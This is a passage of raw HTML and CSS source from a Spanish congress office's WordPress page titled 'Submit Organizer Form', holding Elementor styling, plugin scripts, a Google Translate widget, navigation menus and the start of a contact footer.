a{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:300;}.elementor-46 .elementor-element.elementor-element-64337003 .elementor-icon-list-text{color:#000000CF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-46 .elementor-element.elementor-element-648bf78e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46 .elementor-element.elementor-element-648bf78e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46 .elementor-element.elementor-element-a63aa33{text-align:start;}.elementor-46 .elementor-element.elementor-element-a63aa33 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;color:#D21834;}.elementor-46 .elementor-element.elementor-element-ee16a23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-46 .elementor-element.elementor-element-ee16a23 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-46 .elementor-element.elementor-element-ee16a23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-46 .elementor-element.elementor-element-ee16a23 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-46 .elementor-element.elementor-element-ee16a23 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-46 .elementor-element.elementor-element-ee16a23 .elementor-icon-list-icon i{color:#02010100;transition:color 0.3s;}.elementor-46 .elementor-element.elementor-element-ee16a23 .elementor-icon-list-icon svg{fill:#02010100;transition:fill 0.3s;}.elementor-46 .elementor-element.elementor-element-ee16a23{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-46 .elementor-element.elementor-element-ee16a23 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-46 .elementor-element.elementor-element-ee16a23 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46 .elementor-element.elementor-element-ee16a23 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:300;}.elementor-46 .elementor-element.elementor-element-ee16a23 .elementor-icon-list-text{color:#000000CF;transition:color 0.3s;}.elementor-46 .elementor-element.elementor-element-15ed950a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-46 .elementor-element.elementor-element-15ed950a:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-15ed950a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#AA0D25;}.elementor-46 .elementor-element.elementor-element-15ed950a > .elementor-container{min-height:50px;}.elementor-46 .elementor-element.elementor-element-15ed950a{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-46 .elementor-element.elementor-element-15ed950a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46 .elementor-element.elementor-element-111d8212{text-align:start;}.elementor-46 .elementor-element.elementor-element-111d8212 .elementor-heading-title{font-size:12px;font-weight:300;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-5d7286e6{text-align:end;}.elementor-46 .elementor-element.elementor-element-5d7286e6 .elementor-heading-title{font-size:12px;font-weight:300;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-46 .elementor-element.elementor-element-59580cc0{padding:50px 20px 50px 20px;}.elementor-46 .elementor-element.elementor-element-7c287b98 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-46 .elementor-element.elementor-element-8d00ac7{--icon-size:10px;}.elementor-46 .elementor-element.elementor-element-e404aa5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46 .elementor-element.elementor-element-e404aa5 .elementor-icon-list-item > a{font-size:13px;}.elementor-46 .elementor-element.elementor-element-64337003 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46 .elementor-element.elementor-element-64337003 .elementor-icon-list-item > a{font-size:13px;}.elementor-46 .elementor-element.elementor-element-648bf78e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-46 .elementor-element.elementor-element-ee16a23 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46 .elementor-element.elementor-element-ee16a23 .elementor-icon-list-item > a{font-size:13px;}.elementor-46 .elementor-element.elementor-element-15ed950a{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-46 .elementor-element.elementor-element-59580cc0{padding:35px 20px 35px 20px;}.elementor-46 .elementor-element.elementor-element-7c287b98 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-8d00ac7 .elementor-widget-container{text-align:center;}.elementor-46 .elementor-element.elementor-element-4c4c0d52{width:33%;}.elementor-46 .elementor-element.elementor-element-4c4c0d52 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-776e8013 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-776e8013{text-align:start;}.elementor-46 .elementor-element.elementor-element-e404aa5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-e404aa5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46 .elementor-element.elementor-element-e404aa5 .elementor-icon-list-item > a{font-size:13px;}.elementor-46 .elementor-element.elementor-element-37182b98{width:33%;}.elementor-46 .elementor-element.elementor-element-37182b98 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-456d74dd{text-align:start;}.elementor-46 .elementor-element.elementor-element-64337003 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46 .elementor-element.elementor-element-64337003 .elementor-icon-list-item > a{font-size:13px;}.elementor-46 .elementor-element.elementor-element-648bf78e{width:33%;}.elementor-46 .elementor-element.elementor-element-648bf78e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-a63aa33{text-align:start;}.elementor-46 .elementor-element.elementor-element-ee16a23 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46 .elementor-element.elementor-element-ee16a23 .elementor-icon-list-item > a{font-size:13px;}.elementor-46 .elementor-element.elementor-element-15ed950a{padding:30px 20px 20px 20px;}.elementor-46 .elementor-element.elementor-element-236a22a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-111d8212{text-align:center;}.elementor-46 .elementor-element.elementor-element-5d7286e6{text-align:center;}}@media(min-width:768px){.elementor-46 .elementor-element.elementor-element-7c287b98{width:20.436%;}.elementor-46 .elementor-element.elementor-element-4c4c0d52{width:22.542%;}.elementor-46 .elementor-element.elementor-element-37182b98{width:14.579%;}.elementor-46 .elementor-element.elementor-element-648bf78e{width:13.271%;}.elementor-46 .elementor-element.elementor-element-52eae92{width:29.16%;}}@media(max-width:1024px) and (min-width:768px){.elementor-46 .elementor-element.elementor-element-7c287b98{width:35%;}.elementor-46 .elementor-element.elementor-element-4c4c0d52{width:20%;}.elementor-46 .elementor-element.elementor-element-37182b98{width:20%;}.elementor-46 .elementor-element.elementor-element-648bf78e{width:20%;}}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://congresosburgos.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://congresosburgos.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://congresosburgos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://congresosburgos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://congresosburgos.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://congresosburgos.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://congresosburgos.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://congresosburgos.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://congresosburgos.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://congresosburgos.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-notosans-css' href='https://fonts.googleapis.com/css?family=Noto+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotocondensed-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://congresosburgos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://congresosburgos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://congresosburgos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://congresosburgos.com/wp-content/plugins/auto-translate/public/js/auto-translate-public.min.js?ver=1.5.4" id="auto-translate-js"></script>
<link rel="https://api.w.org/" href="https://congresosburgos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://congresosburgos.com/wp-json/wp/v2/pages/731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://congresosburgos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://congresosburgos.com/submit-organizer-form/" />
<link rel='shortlink' href='https://congresosburgos.com/?p=731' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://congresosburgos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcongresosburgos.com%2Fsubmit-organizer-form%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://congresosburgos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcongresosburgos.com%2Fsubmit-organizer-form%2F&#038;format=xml" />
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
<style>
    .google_translate_element .goog-te-gadget-simple {
    background-image: linear-gradient(135deg, #000 0, #000 100%);
    border-radius: 0px !important;
    border: 1px solid #fff !important;
    }
    .google_translate_element .goog-te-menu-value {
        color: #fff !important;
            }
        .google_translate_element{
        display:none!important;
    }
    </style>
<script>
function googleTranslateElementInit() {
    var googleTranslateElements = document.getElementsByClassName('google_translate_element');
    new google.translate.TranslateElement({
    pageLanguage: 'es',
    includedLanguages: 'en,fr,es',
    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
    autoDisplay: true}, googleTranslateElements[0].id);
}
var wpatLanguagesCountries = {"en":{"lang_name":"English","lang_code":"en","country_code":"gb"},"fr":{"lang_name":"French","lang_code":"fr","country_code":"fr"},"es":{"lang_name":"Spanish","lang_code":"es","country_code":"es"}};
var wpatButtonIcon = 'dashicons-translation';
var wpatDropdownBorderThickness = 1;
var wpatDropdownBorderColor = '#000';
var wpatDropdownBackgroundColor = '#fff';
var wpatDropdownHoverColor = '#356177';
var wpatDropdownFontHoverColor = '#fff';
var wpatDropdownFontSelectedColor = '#356177';
var wpatDropdownFontColor = '#000';
var wpatDropdownFontFamily = '';
var wpatWidgetType = 'minimalist';
var wpatBaseLanguage = 'es';

/* dropdown styling */
var wpatDropdownShadow = false;
var wpatAutoDetect = 'disabled';
var wpatHostLanguage = 'es';
</script><script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://congresosburgos.com"><link rel="alternate" href="https://congresosburgos.com/wp-json/tribe/events/v1/" /><link rel="alternate" hreflang="es-ES" href="https://congresosburgos.com/submit-organizer-form/"/>
<link rel="alternate" hreflang="en-GB" href="https://congresosburgos.com/en/submit-organizer-form/"/>
<link rel="alternate" hreflang="es" href="https://congresosburgos.com/submit-organizer-form/"/>
<link rel="alternate" hreflang="en" href="https://congresosburgos.com/en/submit-organizer-form/"/>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://congresosburgos.com/wp-content/uploads/2024/01/cropped-Diseno-sin-titulo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://congresosburgos.com/wp-content/uploads/2024/01/cropped-Diseno-sin-titulo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://congresosburgos.com/wp-content/uploads/2024/01/cropped-Diseno-sin-titulo-180x180.png" />
<meta name="msapplication-TileImage" content="https://congresosburgos.com/wp-content/uploads/2024/01/cropped-Diseno-sin-titulo-270x270.png" />
</head>
<body class="wp-singular page-template-default page page-id-731 wp-custom-logo wp-embed-responsive wp-theme-iberomedia-theme tribe-no-js translatepress-es_ES elementor-default elementor-kit-24">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="32" class="elementor elementor-32 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f12aa2a elementor-section-full_width header elementor-section-height-default elementor-section-height-default" data-id="f12aa2a" data-element_type="section" id="header">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-451ac6e" data-id="451ac6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82c7486 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="82c7486" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://congresosburgos.com">
			<img fetchpriority="high" width="1283" height="535" src="https://congresosburgos.com/wp-content/uploads/2022/10/LOGO-DEF-OCB.jpg" class="attachment-full size-full wp-image-25" alt="" srcset="https://congresosburgos.com/wp-content/uploads/2022/10/LOGO-DEF-OCB.jpg 1283w, https://congresosburgos.com/wp-content/uploads/2022/10/LOGO-DEF-OCB-300x125.jpg 300w, https://congresosburgos.com/wp-content/uploads/2022/10/LOGO-DEF-OCB-1024x427.jpg 1024w, https://congresosburgos.com/wp-content/uploads/2022/10/LOGO-DEF-OCB-768x320.jpg 768w" sizes="(max-width: 1283px) 100vw, 1283px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23d261c" data-id="23d261c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d76c65 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="8d76c65" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://congresosburgos.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8d76c65">Buscar</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Buscar</span>
						</div>
					
					<input id="elementor-search-form-8d76c65" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fc163a elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-mobile elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="7fc163a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7fc163a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://congresosburgos.com/por-que-burgos/" class="elementor-item">Por qué Burgos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://congresosburgos.com/oficina-de-congresos-de-burgos/" class="elementor-item">Oficina de Congresos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://congresosburgos.com/organiza-tu-evento/" class="elementor-item">Organiza tu evento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="http://congresosburgos.com/noticias/" class="elementor-item">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="https://congresosburgos.com/informacion/" class="elementor-item">Información</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-451"><a href="#" class="elementor-item elementor-item-anchor">Embajadores</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="https://congresosburgos.com/premios-embajadores/" class="elementor-sub-item">Premios Embajadores De Congresos De Burgos 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://congresosburgos.com/premios-embajadores-de-congresos-de-burgos-2022/" class="elementor-sub-item"> Premios embajadores de Congresos de Burgos 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2261"><a href="https://congresosburgos.com/premios-embajadores-de-congresos-de-burgos-2023/" class="elementor-sub-item"> Premios embajadores de Congresos de Burgos 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a href="https://congresosburgos.com/premios-embajadores-de-congresos-de-burgos-2024/" class="elementor-sub-item"> Premios embajadores de Congresos de Burgos 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://congresosburgos.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7fc163a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://congresosburgos.com/por-que-burgos/" class="elementor-item" tabindex="-1">Por qué Burgos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://congresosburgos.com/oficina-de-congresos-de-burgos/" class="elementor-item" tabindex="-1">Oficina de Congresos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://congresosburgos.com/organiza-tu-evento/" class="elementor-item" tabindex="-1">Organiza tu evento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="http://congresosburgos.com/noticias/" class="elementor-item" tabindex="-1">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="https://congresosburgos.com/informacion/" class="elementor-item" tabindex="-1">Información</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-451"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Embajadores</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="https://congresosburgos.com/premios-embajadores/" class="elementor-sub-item" tabindex="-1">Premios Embajadores De Congresos De Burgos 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://congresosburgos.com/premios-embajadores-de-congresos-de-burgos-2022/" class="elementor-sub-item" tabindex="-1"> Premios embajadores de Congresos de Burgos 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2261"><a href="https://congresosburgos.com/premios-embajadores-de-congresos-de-burgos-2023/" class="elementor-sub-item" tabindex="-1"> Premios embajadores de Congresos de Burgos 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a href="https://congresosburgos.com/premios-embajadores-de-congresos-de-burgos-2024/" class="elementor-sub-item" tabindex="-1"> Premios embajadores de Congresos de Burgos 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://congresosburgos.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4bfdb37" data-id="4bfdb37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b210370 elementor-widget elementor-widget-image" data-id="b210370" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="520" src="https://congresosburgos.com/wp-content/uploads/2022/10/ave-1024x665.png" class="attachment-large size-large wp-image-57" alt="" srcset="https://congresosburgos.com/wp-content/uploads/2022/10/ave-1024x665.png 1024w, https://congresosburgos.com/wp-content/uploads/2022/10/ave-300x195.png 300w, https://congresosburgos.com/wp-content/uploads/2022/10/ave-768x499.png 768w, https://congresosburgos.com/wp-content/uploads/2022/10/ave-1536x998.png 1536w, https://congresosburgos.com/wp-content/uploads/2022/10/ave.png 2020w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43d0c57" data-id="43d0c57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e4d364 elementor-widget__width-inherit elementor-widget elementor-widget-shortcode" data-id="1e4d364" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><!-- This file should primarily consist of HTML with a little bit of PHP. -->
<div id="auto_translate_button_wrapper" class=" auto_detect_disabled">
    <div id="google_translate_element_986099536" class="small dashicons-before google_translate_element"></div>
            <style>
    .auto_translate_minimalist .wpat_lang_item.wpat_lang_selected {
        border-color: #f0f0f0;
        border-width: 0px;
    }
    .auto_translate_minimalist .wpat_minimalist_dropdown {
        border-color: #f0f0f0;
        border-width: 0 0px 0px 0px;
    }
    .auto_translate_minimalist .wpat_lang_item {
        background-color: #fff;
        color: #000;
        font-family: ;
    }
    .wpat_minimalist_dropdown {
        background-color: #fff;
    }
    .wpat_minimalist_dropdown .wpat_lang_item:hover {
        background-color: #fff;
        color: #ef7d00;
    }
</style>
<div class="
            auto_translate_minimalist
            wpat_min_style_flags            wpat_min_txt_display_code            wpat_invisible
            wpat_min_txt_underline            ">
    <div class="wpat_lang_item wpat_lang_selected">
        <div class="wpat_flag_wrapper">
            <div class="wpat_flag" data-icon-class="dashicons-admin-site-alt3"></div>
            <div class="wpat_lang_name"></div>
            <div class="wpat_lang_name_code">&nbsp;-&nbsp;</div>
            <div class="wpat_lang_code skiptranslate"></div>
        </div>
        <span class="dashicons wpat_chevron dashicons-arrow-down"></span>
    </div>
    <div class="wpat_minimalist_dropdown wpat_closed" >
                <div class="wpat_lang_item" data-lang-code="en">
            <div class="wpat_flag gb"></div>
            <div class="wpat_lang_name">English</div>
            <div class="wpat_lang_name_code">&nbsp;-&nbsp;</div>
            <div class="wpat_lang_code skiptranslate">en</div>
        </div>
                <div class="wpat_lang_item" data-lang-code="fr">
            <div class="wpat_flag fr"></div>
            <div class="wpat_lang_name">French</div>
            <div class="wpat_lang_name_code">&nbsp;-&nbsp;</div>
            <div class="wpat_lang_code skiptranslate">fr</div>
        </div>
                <div class="wpat_lang_item" data-lang-code="es">
            <div class="wpat_flag es"></div>
            <div class="wpat_lang_name">Spanish</div>
            <div class="wpat_lang_name_code">&nbsp;-&nbsp;</div>
            <div class="wpat_lang_code skiptranslate">es</div>
        </div>
            </div>
</div>    </div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-731 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Submit Organizer Form</h1>		</div>
	
	<div class="page-content">
		<p>[submit_organizer_form]</p>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="46" class="elementor elementor-46 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-59580cc0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="59580cc0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7c287b98" data-id="7c287b98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc0dd78 elementor-widget elementor-widget-image" data-id="fc0dd78" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="348" height="145" src="https://congresosburgos.com/wp-content/uploads/2022/10/logosinfondo.png" class="attachment-large size-large wp-image-352" alt="" srcset="https://congresosburgos.com/wp-content/uploads/2022/10/logosinfondo.png 348w, https://congresosburgos.com/wp-content/uploads/2022/10/logosinfondo-300x125.png 300w" sizes="(max-width: 348px) 100vw, 348px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8d00ac7 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8d00ac7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://www.twitter.com/congresosburgos" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a945208" href="https://www.instagram.com/congresosburgos" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-95e0d48" href="http://www.linkedin.com/company/congresos-burgos" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4c4c0d52" data-id="4c4c0d52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-776e8013 elementor-widget elementor-widget-heading" data-id="776e8013" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Datos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e404aa5 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e404aa5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="" target="_blank">

											<span class="elementor-icon-list-text">+34 947 259 575</span>
											</a>
									</li>
